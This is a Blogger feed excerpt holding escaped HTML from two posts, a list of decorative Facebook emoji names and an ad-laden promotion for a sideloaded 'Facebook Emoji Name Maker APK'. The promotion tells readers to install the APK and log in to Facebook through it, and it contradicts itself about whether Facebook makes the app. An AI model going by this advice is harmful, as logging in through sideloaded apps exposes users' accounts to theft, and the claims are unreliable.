sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EJahid______ :* 3:)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EJahid__________ :* 3:) :* 3:) :* 3:) :*\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EFirst Box:╭⇛㋡ ;* :\/ 3:) ㋡⇚╮\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003ELast Box: 𒄬•𓆩 Jahid𓆪•𒄬　@()\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: initial; font-size: 18px;\"\u003E𝄖𝄘𝄙☼☼┊🅷🄰🅲🄺🅴🅁┊☼☼𝄙𝄘𝄖\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u0026nbsp;◆╭━╱▔▔▔╲━╮◆\u0026nbsp; \u0026nbsp;★╰╱╭╮┊╭╮╲╯★\u0026nbsp; \u0026nbsp;★┈▏╰╯▅╰╯▕┈★\u0026nbsp; \u0026nbsp;★┈╲┈╰━╯┈╱┈★\u0026nbsp; \u0026nbsp;★┈╱╱▔✿▔╲╲┈★\u0026nbsp; \u0026nbsp;★╭╮╯┊✿┊╰╭╮★\u0026nbsp; \u0026nbsp;◆╰━☼⋆━━⋆☼━╯★◆\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: initial; font-size: 18px;\"\u003E𝄖𝄘𝄙 卝┊🆀🅄🅴🄴🅽┊卝 𝄙𝄘𝄖\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E──✿ ╮╽╭✬╮╽╭ ✿── ╭◢▁ ◙◙ ☬ ◙◙ ▁◣╮\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;◢▂▂◢◤░◢◣░◥◣▂▂◣\u0026nbsp; ✰ ♥🅡🅐🅩🅐❁🅚🅘🅝🅖♥ ✩\u0026nbsp; ◥▔▔◥◣░◥◤░◢◤▔▔◤\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;╰◥▔ ◙㐃 ☬ 㐃◙ ▔◤╯ ──✿ ╯╿╰✬╯╿╰ ✿──\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EXXXXXXXXXX\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E▞▔▚░╮░░░░╭░▞▔▚\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: initial; font-size: 18px;\"\u003E▌░░▚╰╮ ╭╯▞░░ ▐ ▌░◙░▚▘ ▝▞░◙░▐ ▚░░░░▀ ▀░░░░▞ ░▚░░░▜ ▛░░░▞░ ░░▞▞░▚ ▞░▚▚░░ ░▞░░▚▞ ▚▞░░▚░ ░▚░░▞▚ ▞▚░░▞░ ░░▚卝░▚ ▞░卝▞░░\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: initial; font-size: 18px;\"\u003E𝄖𝄘𝄙𝄙␚🩷╮╽╭🩷␚𝄙𝄙𝄘𝄖\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: initial; font-size: 18px;\"\u003E╱╱╱◢┊╲╽╽╱┊◣╲╲ ┊◣┊▉┊◢▲▲◣┊▉┊◢┊ ╲◥◣◥◣ⒹⒺⒶⒹ◢◤◢◤╱ ╲╲◥▄▉███▉▉▄◤╱╱ ╱╱◢▄▉███▉▉▄◣╲╲ ╱◢◤◢◤◥▇▇◤◥◣◥◣╲ ┊◤◢◤╰╲◥◤╱╯◥◣◥┊ ┊┊◤╱╱╰╲╱╯╲╲◥┊┊ 𝄖𝄘𝄙𝄙㐃🩷╯╿╰🩷㐃𝄙𝄙𝄘𝄖\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: large;\"\u003EFacebook Emoji Bubble Names:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EKing___⓫⓻➎___\/ :*\u003Cbr style=\"box-sizing: inherit;\" \/\u003E⓫➎⓫⓫⓫⓫⓫⓫⓫⓫ :*\u003Cbr style=\"box-sizing: inherit;\" \/\u003E❹⓼______〤 _____❽⓾ ;*\u003Cbr style=\"box-sizing: inherit;\" \/\u003E3:) 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E❹⓼______〤 _____❽⓾ ;*\u003Cbr style=\"box-sizing: inherit;\" \/\u003E3:) 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E❹⓼______〤______❽⓾ :*\u003Cbr style=\"box-sizing: inherit;\" \/\u003E3:) 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E⓫➎⓫⓫⓫⓫⓫⓫⓫⓫ ;*\u003Cbr style=\"box-sizing: inherit;\" \/\u003E((((((((❷⓿⓶❸)))))))))\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E⓿⓿⓿⓿⓿_____:* :* :* :* :* :* ⓿⓿⓿⓿⓿_____:* :* :* :* :* :* ⓿⓿⓿⓿⓿_____:* :* :* :* :* :* ⓼⓼⓼⓼⓼_____3:) 3:) 3:) 3:) ⓼⓼⓼⓼⓼_____3:) 3:) 3:) 3:) ⓼⓼⓼⓼⓼_____3:) 3:) 3:) 3:) ⓼⓼⓼⓼⓼_____3:) 3:) 3:) 3:) ⓿⓿⓿⓿⓿_____:* :* :* :* :* :* ⓼⓼⓼⓼⓼_____3:) 3:) 3:) 3:) ⓿⓿⓿⓿⓿_____:* :* :* :* :* :* ⓼⓼⓼⓼⓼_____3:) 3:) 3:) 3:)\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"background-color: initial;\"\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; color: #242226; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jahidtech.com\/feeds\/240649018418102868\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/11\/100-facebook-emoji-names-2023-facebook.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/240649018418102868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/240649018418102868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/11\/100-facebook-emoji-names-2023-facebook.html","title":"100+ Facebook Emoji Names 2023 | Facebook New Unique Emoji Names ( Copy \u0026 Paste )"}],"author":[{"name":{"$t":"Mohammad Jahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14625817097311148673"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAEvBOwy5a6jYkpg087XsU_d2CJJlAXmh03W3VgYuo1e27fcmF9aL3G0BxQ82z6bnCDHyjMmSIk6IL3bBVTXWLAWbeLfYfTe5z24NvueeZxzkTSluNaBEe76eeoninfsbKhRj_CuxufbXA1RCwF95XmYgWy1uGv9H0McTFt-Y7F9M2sOzjmVT8hnCZ4NU\/s72-w400-h225-c\/Nyidz0Q_KcM-HD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1265218499523748572.post-5801595847117240211"},"published":{"$t":"2023-11-02T16:26:00.001+06:00"},"updated":{"$t":"2023-11-02T16:26:17.775+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"download fb emoji name apk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook emoji name"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook emoji name maker apk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook emoji name maker app"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fb emoji name maker apk download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fb emoji name maker app"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jahid Tech"}],"title":{"type":"text","$t":"Facebook Emoji Name Maker Apk Download "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoNLBIXCzWwqpTMopLZWV0Fjs2POIa16aVQTnBpNgR8NeML2JrrIBvE5WPNysqxAjrQhHeR8C6GcfKAKC2UNKviDZMRrknqBRbl7EJClWufjy-L2KwjyRstbVQyxg5PcEjrSKNVqpLit-194oDZ8bMKByUyYPCbJu3YP-q9_xrZCiQCW6ApliJIpK5jw\/s640\/2cZ93f6ge0U-SD.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPoNLBIXCzWwqpTMopLZWV0Fjs2POIa16aVQTnBpNgR8NeML2JrrIBvE5WPNysqxAjrQhHeR8C6GcfKAKC2UNKviDZMRrknqBRbl7EJClWufjy-L2KwjyRstbVQyxg5PcEjrSKNVqpLit-194oDZ8bMKByUyYPCbJu3YP-q9_xrZCiQCW6ApliJIpK5jw\/w400-h225\/2cZ93f6ge0U-SD.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003EFacebook Emoji Name Maker Apk\u003C\/b\u003E helps you to make \u003Cb\u003Efacebook emoji name account\u003C\/b\u003E. You can create awesome \u003Cb\u003Einvalid emoji name account\u003C\/b\u003E on facebook. This looks more cool and you can be VIP to your friends,. You need to follow these below steps to download Facebook Emoji Name Maker Apk!\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EThe Facebook Emoji Name Maker APK is a fantastic tool for adding a personal touch to your Facebook profile. With a little creativity and the right combination of emojis and letters, you can transform your name into a unique and expressive representation of yourself. Whether it's for personal expression, professional branding, or celebrating special occasions, this APK allows you to stand out and make your online presence more memorable. Just remember to use it responsibly and in accordance with Facebook's guidelines for a safe and enjoyable experience on the platform.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EIn the world of social media, expressing oneself goes beyond words and pictures. Emojis have become a universal language, allowing us to convey our emotions, reactions, and personalities with a single symbol. Facebook, one of the most popular social media platforms globally, recognizes the power of emojis and has introduced various features to enhance user engagement. One such feature is the \u003Cb\u003EFacebook Emoji Name Maker APK\u003C\/b\u003E, which lets you add a personal touch to your online presence. In this article, we'll explore what the Facebook Emoji Name Maker APK is, how it works, and the creative ways in which you can use it to customize your Facebook profile.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- Dis --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9825608827491641\"\n     data-ad-slot=\"5337619488\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003EWhat is the Facebook Emoji Name Maker APK?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EThe \u003Cb\u003EFacebook Emoji Name Maker APK\u003C\/b\u003E is a third-party application that allows Facebook users to transform their profile names into a creative combination of letters and emojis. This innovative tool adds a unique touch to your Facebook profile by replacing standard text characters with emoji icons. This means you can have your name or any part of your profile in a combination of regular letters and fun emojis, creating a distinct and eye-catching look.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003EHow does it work?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EUsing the Facebook Emoji Name Maker APK is a simple process:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E1. Download and Install:\u003C\/b\u003E First, you'll need to find a reliable source for the APK file. Once you have it, install the application on your mobile device.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E2. Access Your Profile:\u003C\/b\u003E Open the app and log in to your Facebook account.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E3. Customize Your Name: \u003C\/b\u003EYou can now customize your profile name using a variety of emojis, symbols, and letters. You can use a mix of regular letters and emojis to create a unique and expressive name.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E4. Save Your Changes: \u003C\/b\u003EAfter you've created your custom name, save the changes. The app will guide you through the process.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E5. Enjoy Your New Profile:\u003C\/b\u003E Your Facebook profile name is now transformed into a creative combination of emojis and letters. Anyone visiting your profile will see your distinctive, attention-grabbing name.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- Dis --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9825608827491641\"\n     data-ad-slot=\"5337619488\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003ECreative Uses of the Facebook Emoji Name Maker APK\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E1. Personal Branding:\u003C\/b\u003E If you're using Facebook for professional purposes, the Facebook Emoji Name Maker APK can help you stand out and build your personal brand. A customized name with relevant emojis can make your profile more memorable to potential clients, employers, or collaborators.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E2. Special Occasions:\u003C\/b\u003E Celebrating a birthday, anniversary, or any other special event? Use the Emoji Name Maker to add festive emojis to your profile name and share the joy with your friends and followers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E3. Expressing Emotions:\u003C\/b\u003E Emojis are all about conveying emotions and reactions. Customize your name with emojis that represent your current mood or how you're feeling that day. It's a fun way to let your friends know what's going on with you.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E4. Group Identification:\u003C\/b\u003E If you're part of a Facebook group or a fan page, you can use the Facebook Emoji Name Maker APK to display your allegiance by incorporating relevant emojis and symbols into your name.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E5. Catching Attention:\u003C\/b\u003E In a crowded online space, a unique name can make people take notice of your profile. Whether it's for social or professional reasons, a distinctive name will help you get noticed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003ECaution and Privacy\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EWhile the Facebook Emoji Name Maker APK can be a fun and creative way to personalize your profile, it's essential to exercise caution. Use the tool responsibly, and be mindful of Facebook's terms of service. Always download the application from reputable sources to ensure your privacy and security.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003EDownload Facebook Emoji Name Maker Apk:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Prompt;\"\u003ETo download facebook Emoji Name maker app, You need to click on\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Prompt;\"\u003E\"Click Here To Download\"\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: Prompt;\"\u003Ebutton from below, Then you will see 10 second timer. Wait 10 seconds and you will see another download button. Then just click on that and your download will be started.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: x-small;\"\u003E\u003Cb\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- timerad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-9825608827491641\"\n     data-ad-slot=\"6785527551\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: Prompt; font-size: 